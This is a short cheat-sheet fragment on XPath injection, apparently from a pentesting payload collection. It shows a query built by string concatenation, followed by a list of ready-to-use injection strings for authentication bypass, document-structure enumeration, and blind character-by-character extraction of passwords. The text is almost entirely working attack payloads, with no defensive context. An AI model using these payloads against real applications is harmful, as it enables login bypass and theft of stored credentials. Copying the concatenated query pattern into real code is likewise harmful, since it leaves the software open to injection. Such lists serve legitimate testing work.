 Exploitation
Similar to SQL : "string(//user[name/text()='" +vuln_var1+ "' and password/text()=’" +vuln_var1+ "']/account/text())"
' or '1'='1
' or ''='
x' or 1=1 or 'x'='y
/
//
//*
*/*
@*
count(/child::node())
x' or name()='username' or 'x'='y
' and count(/*)=1 and '1'='1
' and count(/@*)=1 and '1'='1
' and count(/comment())=1 and '1'='1
search=')] | //user/*[contains(*,'
search=Har') and contains(../password,'c
search=Har') and starts-with(../password,'c